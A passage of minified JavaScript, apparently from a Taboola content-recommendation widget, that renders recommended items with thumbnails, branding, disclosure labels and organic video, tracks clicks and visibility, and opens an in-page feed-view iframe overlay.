i=n(8508),r=n(1117),o=n(2470),a=n(3001),s=n(7188),l=n(7578),c=n(5288),d=n(8113),u=n(3320),p=n(5423),m=n(1059),h=n(22),f=n(6207),b=n(8e3),g=n(5461),v=n(8844),_=n(4800),y=n(2064),w=n(9454),x=n(9575),C=n(2538),E=n(6620);const k=36e5,T=24*k,R=(new Date).getDate(),I="time-ago";let S,O,D,P=!1;function M(e,t){P||(f.fg.appendTranslationSectionDefaults("time-ago",C.Zi),P=!0),S||(S=f.MC.fetchTranslationLabel);const n=e.getTime(),i=(0,E.Ln)()-n;return(null==t?void 0:t(e))||function(e){return e<18e5?S(I,"now"):""}(i)||function(e){if(e<k){const t=(e/6e4|0).toString();return S(I,"minutes",[t])}return""}(i)||function(e){if(e<7*k){const t=Math.floor(e/k);return 1===t?S(I,"hour"):(null!=O||(O=L("hours-above5")),S(I,!O||t<5?"hours":"hours-above5",[t.toString()]))}return""}(i)||function(e,t){return e<T&&R===t.getDate()?S(I,"today"):""}(i,e)||function(e){return e<2*T?S(I,"yesterday"):""}(i)||function(e){const t=e/T|0;return null!=D||(D=L("days-above5")),S(I,!D||t<5?"days":"days-above5",[t.toString()])}(i)}function L(e){var t,n;return!!(null===(n=null===(t=f.MC.responseSummary.translations)||void 0===t?void 0:t[I])||void 0===n?void 0:n[e])}var B=n(3707),N=n(3983),A=n(9388),$=n(9642);function U(e){const t=(0,s.W)("a");return t.title=e.title,t.target=e.target,e.className&&(0,a.ET)(t,e.className),e.rel&&(t.rel=e.rel),e.onClick&&t.addEventListener("click",e.onClick,!0),function(e,t){if(t.href&&(e.href=t.href),!t.getEventClick)return;if(!t.isRedir)return;if((0,b.BC)("use-redirect-on-link"))return void(e.href=t.getEventClick());const n=()=>{t.skadNetworkItem?e.href=(0,u.RZ)(t.href):e.href=t.getEventClick()};e.addEventListener("mousedown",(()=>{n()})),e.addEventListener("touchstart",(e=>{n(),(0,b.BC)("enable-stop-propagation")&&e.stopPropagation()}))}(t,e),e.attributes&&(0,$.IF)(e.attributes,((e,n)=>{t.setAttribute(e,n)})),t}var F=n(4245),j=n(4340),W=n(5031),z=n(4515),V=n(4846),q=n(8242);let H=0,G=[];class K{constructor(e){this.onLoad=()=>{this._itemData.mediaLoaded(),(0,a.ET)(this._wrapper.parentElement,"tbl-o-video-loaded");const e=this._videoElement;var t;(t=e).videoHeight>=t.videoWidth&&(0,a.ET)(e,"tbl-o-vertical-video"),!!_.Pp.taboolaMobile&&e.load&&e.load(),this.loadNext(),this._trackVisibility&&function(e,t){(0,v.qm)(t,(t=>{var n,i;t?e.paused&&(null===(i=null===(n=e.play())||void 0===n?void 0:n.catch)||void 0===i||i.call(n,(()=>{}))):e.paused||e.pause()}),{overlayOptions:{enableOverlayCheck:!0}})}(e,this._wrapper)},this.onVideoError=e=>{const t=this._videoElement,n=t.error?t.error.message||t.error.code:e.message;(0,j.JE)(`trecs - VOC#${this._itemIndex} error: ${n} - item id:${this._itemData}`),this._wrapper.remove(),this.loadNext()},this._wrapper=e.wrapper,this._itemData=e.itemData;const{placement:{modeGroupsData:t},organicVideoURL:n}=this._itemData;this._trackVisibility=!(0,W.Jq)(t),this._videoElement=this.createVideoElem(),this._itemIndex=e.index,K.injectStyle(),(0,V.n5)(n,"Organic video URL should be defined if the video loader is initiated"),function(e){2===H?G.push(e):X(e)}([n,this._videoElement])}createVideoElem(){const e=function(){const e=(0,s.W)("div",{classList:["tbl-organic-video-wrapper"]}),t=(0,s.W)("video",{classList:["tbl-organic-video"],attrList:[["preload","auto"],["loop","loop"],["muted","muted"],["playsinline","playsinline"]]});return t.muted=!0,e.appendChild(t),t}();return e.addEventListener("canplaythrough",this.onLoad,!0),e.addEventListener("error",this.onVideoError),this._wrapper.insertAdjacentElement("afterbegin",e),e}cleanUp(){G.forEach((([,e])=>{e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError)})),G=[],this._wrapper=(0,B.i)(),this._videoElement=(0,B.i)()}loadNext(){const e=this._videoElement;e.removeEventListener("canplaythrough",this.onLoad,!0),e.removeEventListener("error",this.onVideoError),function(){H--;const e=G.shift();e&&X(e)}()}}function X(e){H++;const[t,n]=e,i=(0,s.W)("source",{attrList:[["src",(0,o.$$)(t)],["type","video/mp4"]]});n.appendChild(i)}function J(e){return new z.g((t=>{t(new K(e))}))}K.injectStyle=(()=>{let e=!1;return()=>{e||((0,q.x)(" .videoCube .tbl-o-video-loaded .tbl-organic-video-wrapper{opacity:1}.videoCube .tbl-o-video-loaded .thumbBlock{display:none}",{id:"taboola-organic-video-style"}),e=!0)}})();var Y=n(1075);let Z=!1,Q=!1;function ee(){Z||((0,q.x)(" .thumbnail-emblem{height:35px;width:35px}.trc_related_container .thumbnail-emblem.bottom-right,.trc_related_container .static-text.bottom-right{bottom:0;right:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-right,.trc_related_container .static-text.top-right{top:0;right:0;background-position:top}.trc_related_container .thumbnail-emblem.bottom-left,.trc_related_container .static-text.bottom-left{bottom:0;left:0;background-position:bottom}.trc_related_container .thumbnail-emblem.top-left,.trc_related_container .static-text.top-left{top:0;left:0;background-position:top}.trc_related_container .thumbnail-emblem.top,.trc_related_container .static-text.top{width:100%;top:0}.trc_related_container .thumbnail-emblem.bottom,.trc_related_container .static-text.bottom{width:100%;bottom:0;padding:2px 0}.trc_related_container .videoCube .thumbBlock .static-text{position:absolute;z-index:1;margin:0;padding:5px;display:block;opacity:.7}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label{opacity:1;padding:0 5px;text-align:center}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-small-label{min-width:107px;min-height:27px;line-height:27px;letter-spacing:.31px}.trc_related_container .videoCube .thumbBlock .static-text.tbl-fixed-label.tbl-big-label{min-width:140px;min-height:33px;font-size:14px;line-height:33px;letter-spacing:.39px}.trc_related_container .thumbnail-emblem{background-position-x:center}"),Z=!0)}var te=n(2941);function ne({modePropertyName:e,textContent:t,itemData:n,detailItem:i}){const r=n.placementModeGroup.getModeClientProperty(e)||"%s";return null!=t||(t=""),(0,te.Rm)(r)?r(t):("format-duration"===e&&(t=function(e){let t=parseInt(e);if(isNaN(t))return"";const n=Math.floor(t/3600);t%=3600;const i=Math.floor(t/60),r=t%60;return`${ie(n)}:${ie(i)}:${ie(r)}`}(t)),"category"===i&&(t=t.split(";")[0].split("//")[0]),r.replace(new RegExp("%\\w"),`<dt style="display:inline">${t}</dt>`))}function ie(e){return e<10?`0${e}`:e.toString()}var re=n(250);const oe={_owner_:2,content:{showFrameView:!0}},ae=(0,re.A)();var se=n(4331),le=n(5125),ce=n(5358),de=n(3122);function ue(e){const t="style";"attributes"===e.type&&e.attributeName===t&&e.target.removeAttribute(t)}function pe(e){"childList"===e.type&&e.addedNodes.forEach((e=>{e!==ye&&(0,c.l4)(e)}))}function me(e){return t=>{(0,N.qN)((()=>{t.forEach((t=>{e.forEach((e=>e(t)))}))}))}}function he(e,t,n){new MutationObserver(n).observe(e,t)}function fe(e){const t=(0,u.Pz)(e);return t.pathname+t.search}function be(){const e=(0,de.I7)("a11");ye&&(ye.style.height=`${e}px`),_e&&(_e.style.height=`${e}px`)}const ge=(()=>{let e=!1;return()=>{e||(e=!0,(0,q.x)(" .tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more.tbl-explore-more-hide-original-header #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-ios-container,.tbl-feed-view-parent-wrapper body.tbl-show-explore-more #tbl-feed-view-container.tbl-feed-view-non-ios-container{display:block !important}#tbl-feed-view-container{position:fixed;left:0;top:0;width:100vw;min-height:100vh;background-color:#fff;z-index:2147483647}#tbl-feed-view-container.tbl-feed-view-container-slide-in{-webkit-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-top .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container.tbl-feed-view-container-slide-out{-webkit-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-moz-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-ms-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;-o-animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;animation:frame-view-slide-bottom .2s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;will-change:auto}#tbl-feed-view-container #tbl-feed-view-frame{border:0;overflow:hidden;display:block !important;width:100%;position:relative;top:0;left:0;bottom:0;height:100vh}.tbl-feed-view-parent-wrapper.tbl-feed-view-hidden-article body>*:not(#tbl-feed-view-container){display:none}@keyframes frame-view-slide-top{0%{transform:translateY(100vh)}100%{transform:translateY(0)}}@keyframes frame-view-slide-bottom{0%{transform:translateY(0)}100%{transform:translateY(100vh)}}",{id:"tRecs-taboola-choice"}))}})();function ve(){we=(0,B.i)(),window.removeEventListener("resize",be,!0)}let _e,ye,we,xe="";function Ce(e,t){const{isOrganic:n}=e,i=(0,ce.iP)(e),r=(0,g.KP)("iframe");var l;if(!n||r||!function(e){const{placement:t,getModeClientProperty:n}=e,{productType:i,parent:r}=t;if("feed-render"===i){const e=r;return(0,N.tU)(e.fv,!1)}if("widget-render"===i){const e=f.MC.config.publisher,t=e["feed-view-devices"];return!!(0,N.tU)(e["feed-view-enable"],!1)&&!!(0,N.tU)(n("mode-enable-feed-view"),!1)&&(0,g.EB)(t)}return!1}(e.placementModeGroup)||(l=i,(0,u.Pz)(l).host!==window.location.host))return;const d=(0,o.$$)(i);we=e,ge(),(0,c.fr)(t),function(e){const t=`${e.getEventClick()}&return_pixel=true&feedView_click=img`;(0,le.C8)("e27",e,t),(0,se.RK)({type:"click",url:t},{isCritical:!0})}(e),_e=function(){const e=["tbl-feed-view-container-slide-in"];(0,g.KP)("ios")?e.push("tbl-feed-view-ios-container"):e.push("tbl-feed-view-non-ios-container");const t=(0,s.W)("div",{attrList:[["id","tbl-feed-view-container"]],classList:e});return function(e){he(e,{attributes:!0,childList:!0},me([ue,pe]))}(t),t}(),ye=function(e){xe=e;const t=(0,s.W)("iframe",{attrList:[["src",e],["id","tbl-feed-view-frame"],["name","tbl-feed-view-frame"],["height",""+.01*(0,de.I7)("a11")]]});return he(t,{attributes:!0},me([ue])),t.addEventListener("load",(()=>{var n;if(!(0,c.i3)(t))return void function(e){(0,b.BC)("feed-view-redirect-on-iframe-violation")&&(location.href=e)}(e);const i=null===(n=t.contentDocument)||void 0===n?void 0:n.URL;(0,te.mg)(i)&&""!==i&&i!==xe&&(function(e){ae.replaceState(oe,e)}(fe(i)),xe=i)})),t}(d),_e.appendChild(ye),function(){if((0,g.KP)("mobile")){const e=100;(0,c.sg)((()=>{window.addEventListener("resize",be,!0)}),e,!1)}}(),function(){const e=document.documentElement;(0,a.ET)(e,"tbl-feed-view-parent-wrapper"),(0,g.KP)("mobile")&&(0,a.ET)(e,"tbl-feed-view-hidden-article")}(),document.body.appendChild(_e),function(e,t){ae.pushState(oe,e),function(e){const t=()=>{ae.isState(2)?e(!0):(ae.off("state-changed",t),e(!1))};ae.on("state-changed",t)}(t)}(fe(d),(e=>{e||function(){const e=document.documentElement;(0,a.Yw)(e,"tbl-feed-view-hidden-article","tbl-feed-view-parent-wrapper"),_e&&(0,c.l4)(_e),we&&(0,b.H5)(we).scrollIntoView(!0)}()})),f.MC.onReset(ve)}var Ee=n(5706),ke=n(7243),Te=n(5694);let Re,Ie,Se;class Oe{constructor(e){this._hasFilledInDom=!1,this.eventEmitter=new w.b,this._hasRendered=!1,this.sendRVAvailableEvent=(e,t)=>{e&&(t(),(0,y.I)(this.itemData),this.itemData.reportTracking("i"),this.itemData.sendRVAvailableEvent())},this.clickEvent=e=>{const t=e.currentTarget instanceof HTMLAnchorElement&&-1===e.currentTarget.href.indexOf("log/3/click"),n=this._isDirectNav,i=this.itemData.getEventClick();n&&(0,se.RK)({url:i,type:"click"},{isCritical:!0}),t&&!n&&(e.currentTarget.href=i);const r=f.MC.responseSummary.testAndExperiment.testVariant,o=(0,p.wj)(this.itemData,this.getLinkTarget(),r);(0,Te.k)("click",o),this.itemData.reportTracking("c"),this._blockOrganicClickNavigation?(0,c.fr)(e):(Ce(this.itemData,e),this.itemData.skadNetworkItem&&(0,se.RK)({url:(0,u.J8)(i,"redir")},{isCritical:!0}),(0,le.C8)("e27",this.itemData,i))},this.handleElementVisible=(e,t)=>{e&&(t(),this.itemData.setAsVisible(),this.eventEmitter.emit("vis"),this.itemData.reportTracking("vi"))};const{itemData:t,container:n,index:i,layoutIsResponsive:r}=e;this.itemData=t,this.itemNumber=i,this.domElement=n;const{placementModeGroup:o}=this.itemData;this._isDirectNav=this.itemData.isOrganic&&!(0,b.BC)("enable-organic-redirect"),this._blockOrganicClickNavigation=this._isDirectNav&&(0,b.BC)("block-organic-click-navigation"),this._getModeClientProperty=o.getModeClientProperty,this._thumbnailPosition=this._getModeClientProperty("thumbnail-position"),this._isTextLinks=(0,h.v0)(o),this._isResponsive=this._getModeClientProperty("mode-is-responsive")||!1,this._layoutIsResponsive=r||(0,F.Vu)(o),null!=Re||(Re=(0,g.KP)("ios")),this.render()}cleanUp(){var e,t,n,i,r,o;this.domElement=(0,B.i)(),this._titleElement=void 0,this._descElement=void 0,null===(e=this._imageElement)||void 0===e||e.removeEventListener("click",this.clickEvent,!0),this._imageElement=void 0,this._thumbBlockElement=void 0,this._videoHolder=void 0,null===(t=this._titleEllipsis)||void 0===t||t.cleanUp(),this._titleEllipsis=void 0,null===(n=this._descEllipsis)||void 0===n||n.cleanUp(),this._descEllipsis=void 0,this._beforeDetailsElement=void 0,this._afterDetailsElement=void 0,this._getModeClientProperty=(0,B.i)(),null===(i=this._visibleUnsubscribe)||void 0===i||i.call(this),this._visibleUnsubscribe=void 0,this._visibleCheck=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,B.i)(),null===(r=this._imageLoader)||void 0===r||r.cleanUp(),null===(o=this._videoLoader)||void 0===o||o.cleanUp()}fillInDomElements(){if(this._hasFilledInDom)return;this._hasFilledInDom=!0;const e=this.itemData,t=this._titleElement,n=this._isTextLinks&&this._isResponsive?this._getModeClientProperty("details-inline-with-title"):void 0;if(t&&!this._titleEllipsis){const i=(0,l.cT)(e.placementModeGroup,t,"title");n&&(0,h.ME)(n,t),(0,N.sV)(e.title)&&(0,a.ET)(t,"tbl-rtl-label"),Ae(t,"tbl-accessibility-title"),this._titleEllipsis=new r.M(e.title,t,i,n)}if(this._descElement&&!this._descEllipsis){Ae(this._descElement,"tbl-accessibility-description");const t=(0,l.cT)(e.placementModeGroup,this._descElement,"desc");(0,N.sV)(e.description)&&(0,a.ET)(this._descElement,"tbl-rtl-label"),this._descEllipsis=new r.M(e.description,this._descElement,t,n)}if(this.loadThumbImage(),this.itemData.userAdChoice&&!this._hasFloatingButton){const t=(0,l.cT)(e.placementModeGroup,this.domElement,"item")(),n=function(e,t,n){const{type:i,link:r}=e;"static"===t.position&&(n.style.position="relative");const o=["trc_user_adChoice_btn"],a="STATIC"===i,l=(0,g.KP)("touch-device");(a||l)&&o.push("trc_user_adChoice_btn_static");const c=(0,s.W)("div",{classList:o,attrList:[["aria-label","Open"]]}),d=U({href:r,target:"_blank",title:C.Xw["adChoiceBtn.title"]});return d.appendChild(c),d}(this.itemData.userAdChoice,t,this.domElement);this.domElement.appendChild(n),this._hasFloatingButton=!0}const i=this._videoHolder;i&&function(e,t,n){const i=e.placement.modeGroupsData,r={wrapper:t,index:n,itemData:e};return(0,W.Jq)(i)?function(e){const{modeGroupsData:t}=e.itemData.placement;return new z.g((n=>{if((0,N.tU)(t.getModeClientProperty("recommendationReel-wait-for-video-demand"),!1)){const t=_.Pp.TRC.listen("showVideoRecoReel",(()=>{t.remove(),n(J(e))}))}else n(J(e))}))}(r):J(r)}(this.itemData,i,this.itemNumber).then((e=>this._videoLoader=e));const o=()=>{this.trackElement(),this.shouldSendAvailableEvent()&&e.reportTracking("i"),this._hasRendered=!0};if(this.domElement.offsetHeight>0)return void o();const c=(0,ke.W)((()=>{this.domElement.offsetHeight>0&&((0,j.fH)("Item was with zero height but than it appeared"),o(),c.disconnect())}));c.observe(this.domElement)}trackElement(){const e=this.itemData,t=(0,b.H5)(e.placement);(0,V.n5)(t,"ItemRender trackElement visibility, placementElement is not found");const n={enableOverlayCheck:!0,parentElement:t},i=(0,v.qm)(this.domElement,this.handleElementVisible,{overlayOptions:n});this._visibleUnsubscribe=i.unsubscribe,this._visibleCheck=i.isVisible,this.trackRVItem(),!_.Pp.taboolaMobile&&this.shouldSendAvailableEvent()&&(0,y.I)(e)}trackRVItem(){const e=(0,b.BC)("enable-rv-available"),{rvAvailableEvent:t,placement:n}=this.itemData;e&&t&&!n.thirdPartyCard&&(0,v.qm)(this.domElement,this.sendRVAvailableEvent,{rootMargin:t.pixelMargin,visiblePercents:0,visibleTime:0})}hasRendered(){return this._hasRendered}isVisible(){var e;return(null===(e=this._visibleCheck)||void 0===e?void 0:e.call(this))||!1}buildGenerals(){this.appendDataSetToItemContainer(),this.appendClassListToItemContainer()}appendDataSetToItemContainer(){const{taboolaId:e,title:t,imageUrl:n,isSponsored:i}=this.itemData,r=this.domElement;r.dataset.itemId=e,r.dataset.itemTitle=t,r.dataset.itemThumb=(0,o.$$)(n),r.dataset.itemSyndicated=i.toString()}appendClassListToItemContainer(){const{originalCard:e,isNetwork:t,isNative:n,isSponsored:i,sourceType:r}=this.itemData,o="origin-"+e.origin,s="thumbnail_"+this._thumbnailPosition,l=`${r}Item`,c=this._getModeClientProperty("ORIENTATION")||"vertical",d=["videoCube","trc_spotlight_item",o,l,s,this._isResponsive?`videoCube_${this.itemNumber}_child`:c];m.v[r]!==m.v.photo&&m.v[r]!==m.v.text||d.push(`${r}Item`),t&&d.push("inNetworkItem"),n&&d.push("tabNativeItem"),i&&d.push("syndicatedItem"),1===this.itemNumber&&(d.push("trc-first-recommendation"),d.push("trc-spotlight-first-recommendation")),this._isTextLinks&&d.push(...(0,h.U9)(this._isResponsive,this.itemNumber,this.itemData.placementModeGroup.items.length)),(0,a.ET)(this.domElement,...d)}buildThumbnail(){if("none"===this._thumbnailPosition)return;const e=this.createLinkElement("item-thumbnail-href");e.removeAttribute("title"),Pe(e,"thumbnail");const t=(0,s.W)("div",{classList:["thumbBlock_holder"]});e.appendChild(t);const n=this._thumbBlockElement=(0,s.W)("span",{classList:["thumbBlock"],attrList:[["role","img"],["aria-label","Image for Taboola Advertising Unit"]]}),i=(0,s.W)("span",{classList:["thumbnail-overlay"]});n.appendChild(i),function(e,t){const n=function(e){const{placementModeGroup:t,isSyndicated:n}=e,i=t.getModeClientProperty;return{getModeClientProperty:i,isSyndicated:n,emblemPosition:i("emblem-position")||"top-left",numberOfItems:t.items.length}}(e);!function(e,t){const{emblemPosition:n,getModeClientProperty:i}=e,r=i("emblem");if(!r)return;ee();const o=(0,s.W)("span",{classList:["thumbnail-emblem",n],attrList:[["style",`background-image: url('${r}')`]]});t.appendChild(o),Q=!0}(n,t),function(e,t){const n=function(e){const{isSyndicated:t,emblemPosition:n,getModeClientProperty:i}=e,r=t?"top-right":"bottom-left",o=i(t?"syndicated-static-text-position":"organic-static-text-position")||r,a=i(t?"syndicated-static-text":"organic-static-text"),s=i("organic-show-static-text");if((!Q||o!==n)&&a&&(t||s))return{position:o,text:a}}(e);if(!n)return;ee();const{isSyndicated:i,numberOfItems:r}=e,o=["static-text"];if(!i){const e=1===r?"tbl-big-label":"tbl-small-label";o.push("tbl-fixed-label"),o.push(e)}o.push(n.position);const a=(0,s.W)("span",{classList:o});a.appendChild(document.createTextNode(n.text)),t.appendChild(a)}(n,t)}(this.itemData,n),t.appendChild(n);const r=(0,s.W)("div",{classList:["videoCube_aspect"]});t.appendChild(r);const{organicVideoURL:o}=this.itemData;return o&&(this._videoHolder=function(e){const t=(0,s.W)("div",{classList:["tbl-organic-video-wrapper"]});return e.appendChild(t),t}(t)),this._imageElement=e,t}getBrandingContent(){return ne({modePropertyName:"format-syndicator",textContent:this.itemData.isOrganic?function(){if(Se)return Se;const e=f.MC.config,t=e.publisher.publisherName,n=e.publisher["publisher-branding"],i=null==n?void 0:n[t];if(i)return Se=(0,F.Me)(i),Se;const r=e.runtime.networkPublisher||"",o=null==n?void 0:n[r];return o?(Se=(0,F.Me)(o),Se):(Se=(0,c.xW)("og:site_name")||"",Se)}():this.itemData.brandingName,itemData:this.itemData})}appendBrandingNameToElement(e){const t=this.getBrandingContent();(0,c.Xs)(e,t)}loadThumbImage(){return this.tryLoadImageInIframe()||this.tryLoadImageWithUrl()}tryLoadImageWithUrl(){const e=this._thumbBlockElement;return!!e&&(this._imageLoader=new d.$(this.itemData,e),!0)}tryLoadImageInIframe(){const e=this._thumbBlockElement;if(!e)return!1;const t=this.itemData.imageIframeScript;if(!t)return!1;e.style.backgroundImage="none";const n=`${this.itemData.getEventClick().replace(/&redir=[^&]*/,"")}&redir=`,i=encodeURIComponent(n);return e.innerHTML=t.replace("${CLICK_URL_ESC}",i),!0}getRelValue(e){const{isNetwork:t,isEditorial:n,clickUrl:i}=this.itemData;if(t)return this.getRelValueForNetworkItem(e,i);const r="_blank"===e,o=(0,b.w$)("enable-sponsored-for-links")&&!n,a=["nofollow"];return r&&a.push("noopener"),o&&a.push("sponsored"),a.join(" ")}getRelValueForNetworkItem(e,t){const n=(0,b.w$)("allow-nofollow-for-exchange"),i=!(0,l.C1)(f.MC.config.runtime.pageUrl.host,(0,u.Pz)(t).host),r=n||i,o=r&&"_blank"===e,a=[];if(r&&a.push("nofollow"),o&&a.push("noopener"),0!==a.length)return a.join(" ")}createLinkElement(e){const{title:t,clickUrl:n,getEventClick:i}=this.itemData,r=this.getLinkTarget(),o=!this.itemData.bannerAsNative,a=(0,b.BC)("enable-skad-network-item"),s=(0,b.BC)("enable-dynamic-attributes");return U({title:t,href:o?n:"",rel:this.itemData.isOrganic?void 0:this.getRelValue(r),getEventClick:o?i:void 0,onClick:o?this.clickEvent:void 0,skadNetworkItem:a?this.itemData.skadNetworkItem:void 0,attributes:s?this.itemData.dynamicAttributes:void 0,target:r,className:e,isRedir:!this._isDirectNav})}getLinkTarget(){const e=this.itemData;let t;return e.isNative?t=this.getTargetType("NAV"):e.isNetwork?t=this.getTargetType("NT"):e.isSponsored?t=this.getTargetType("SP"):e.isOrganic&&(t=this.getOrganicTargetType(e)),t||"_blank"}fillProviderLogoElement(e){const t=this.itemData.logoType,n=function(e,t){const n=e.replace("/fetch/",`/fetch/${Be}`),i=t,r=(0,s.W)("span",{classList:["video-label","video-logo"]}),o=(0,s.W)("img",{attrList:[["src",n]]});return r.appendChild(o),"square"===i?(0,a.ET)(r,"square-logo"):(0,a.ET)(r,"rectangle-logo"),r}(this.itemData.logoURL,t);if(e.appendChild(n),"square"===t){const t=Ne(this.getBrandingContent());e.appendChild(t)}}getLabelItem(e){switch(e){case"title":return this._titleElement=De(e),this._titleElement.setAttribute("role","link"),this._titleElement;case"description":return this._descElement=De(e);case"category":return this.createModeDetailItemElement("format-category","category");case"branding":return this.getBrandingElement();case"published-date":if("with-branding"!==this._getModeClientProperty("published-date-position"))return this.getPublishedDateElement(e);break;case"provider-logo":if(!(0,b.BC)("enable-provider-logo")){const t=Me(e);return this.fillProviderLogoElement(t),t}break;case"uploader":if(this.itemData.uploader)return this.createModeDetailItemElement("format-uploader","uploader");break;case"external-data":if(this.itemData["external-data"])return this.createModeDetailItemElement("format-external-data","external-data")}return null}createModeDetailItemElement(e,t){const n=Me(t);return i=ne({modePropertyName:e,textContent:this.itemData[t],itemData:this.itemData,detailItem:t}),r=n,i&&((0,N.jz)(i)?r.innerHTML=i:r.innerText=i),n;var i,r}getPublishedDateElement(e){const t=this.itemData,n=Me(e);if(this._getModeClientProperty("format-x-days-ago"))this.fillPublishedDateWithTimeAgo(n);else{const e=(0,x.R8)(t.placementModeGroup.modeName,t.publishedDate);(0,c.Xs)(n,e)}return n}fillPublishedDateWithTimeAgo(e){const t=this.itemData,n=(i=t.placementModeGroup.modeName,(r=t.publishedDate)?(0,b.w$)("timeago-string-dates")?M(r,(e=>(0,x.R8)(i,e))):M(r):"");var i,r;(0,c.Xs)(e,n)}getBrandingElement(){const e="after_branding"===this._getModeClientProperty("disclosure-position")&&this.itemData.isSponsored,t="with-branding"===this._getModeClientProperty("published-date-position"),n=(0,b.BC)("enable-provider-logo")&&!!this.itemData.logoURL,i=!e&&!t&&!n,r=this.createBrandingElement();return Ae(r,"tbl-accessibility-branding"),i?(this.fillTextOnlyBranding(r),r):(n?this.fillProviderLogoElement(r):this.fillBrandingWithText(r),t?(this.fillBrandingWithPublishedDate(r),r):(e&&this.fillBrandingWithDisclosureText(r),r))}createBrandingElement(){const e=(0,s.W)("span",{classList:["branding"]});return Pe(e,"branding"),e}fillTextOnlyBranding(e){this.appendBrandingNameToElement(e),e.setAttribute("role","link"),e.setAttribute("aria-label",`${e.textContent} in Taboola advertising section`)}fillBrandingWithText(e){const t=Ne();this.appendBrandingNameToElement(t),e.appendChild(t)}fillBrandingWithPublishedDate(e){const t=this.getPublishedDateElement("published-date");t.insertBefore(this.createSeparatorElement(),t.firstChild),e.appendChild(t)}fillBrandingWithDisclosureText(e){this.itemData.isSponsored&&(0,a.ET)(e,"composite-branding");const t=this._getModeClientProperty("disclosure-position"),n=this._getModeClientProperty("disclosure-link-text-sponsored"),i=this.createDisclosureElement(t,n),r=this._getModeClientProperty("disclosure-alignment");"right"!==r&&e.appendChild(this.createSeparatorElement()),(0,a.ET)(i,`align-disclosure-${r}`),e.appendChild(i)}createSeparatorElement(){const e=this._getModeClientProperty("branding-separator");return(0,s.W)("span",{classList:["branding-separator"],content:`${e}`})}createDisclosureElement(e,t){const{placementModeGroup:n,placement:i}=this.itemData;return(0,Y.P)({modeName:n.modeName,placementName:i.uip,content:t,type:"disclosure",alignment:this._getModeClientProperty("disclosure-alignment"),position:e})}buildDetailsElement(e){const t=this._getModeClientProperty(this.getDetailsOrderField(e));if(!(null==t?void 0:t.length))return;this._beforeDetailsElement&&(0,a.ET)(this.domElement,"trc-split-label"),"before"===e&&(0,a.ET)(this.domElement,"item-has-pre-label");const n=this.createLinkElement("item-label-href");this.handleTextOverThumbnailElement(n);const i=(0,s.W)("span",{classList:Le(e)});return this.handleTitleIcon(i,t),this._layoutIsResponsive||(i.style.display="block"),t.forEach((e=>{const t=this.getLabelItem(e);t&&i.appendChild(t)})),n.appendChild(i),n}handleTextOverThumbnailElement(e){"under"===this._thumbnailPosition&&function(e){(0,a.ET)(e,"tbl-text-over-container");const t=(0,s.W)("span",{classList:["tbl-text-over"]});e.appendChild(t)}(e)}handleTitleIcon(e,t){if(-1===t.indexOf("title"))return;const n=(0,A.q)(this.itemData);n&&e.appendChild(n)}getDetailsOrderField(e){const t=this.itemData;return"before"===e?t.isSponsored?"before-detail-order-syndicated":"before-detail-order":t.isSponsored?"detail-order-syndicated":"detail-order"}buildBeforeDetailsElement(){this._beforeDetailsElement=this.buildDetailsElement("before")}buildAfterDetailsElement(){this._afterDetailsElement=this.buildDetailsElement("after")}render(){this.buildGenerals(),this.buildBeforeDetailsElement(),this.buildThumbnail(),this.buildAfterDetailsElement(),this.appendElements()}appendElements(){const e=this.domElement;this._beforeDetailsElement&&e.appendChild(this._beforeDetailsElement),this._imageElement&&e.appendChild(this._imageElement),this._afterDetailsElement&&e.appendChild(this._afterDetailsElement)}getModeLinkTarget(){const e=this._getModeClientProperty("link-target");if(e){if("blank"===e)return"_blank";{const e=(0,b.w$)("amp_target");return(0,Ee.eo)()&&e?e:"_parent"}}}getOrganicTargetType(e){const t=(0,i.A)(e.placement),n=this.getModeLinkTarget();return(null==t?void 0:t.linkTarget)||n||this.getTargetType("RC")}getDeviceLinkTargetType(){const e=this._getModeClientProperty("ios-sc-link-target-mode")||(0,b.w$)("ios-sc-link-target");return Re&&e?e:f.MC.config.publisher["link-target-conf"]}getTargetType(e){const t=this.getDeviceLinkTargetType(),n=(0,b.w$)("link-target-conf");return t[e]||n[e]}shouldSendAvailableEvent(){const e=this.itemData;return!e.placement.thirdPartyCard&&!e.rvAvailableEvent}}function De(e){const t=Me(e);return Pe(t,e),t}function Pe(e,t){e.setAttribute("slot",t)}function Me(e){return(0,s.W)("span",{classList:["video-label","video-"+e]})}function Le(e){return["video-label-box","before"===e?"trc-pre-label":"trc-main-label"]}const Be="e_trim%2C";function Ne(e){return(0,s.W)("span",{content:e,classList:["branding-inner","inline-branding"],attrList:[["role","link"],["aria-label","Branding in Taboola advertising section"]]})}function Ae(e,t){null!=Ie||(Ie=(0,b.BC)("enable-accessibility-mode-ios",!1)),Ie&&Re&&(0,a.ET)(e,t)}},1075:function(e,t,n){"use strict";n.d(t,{P:function(){return u}});var 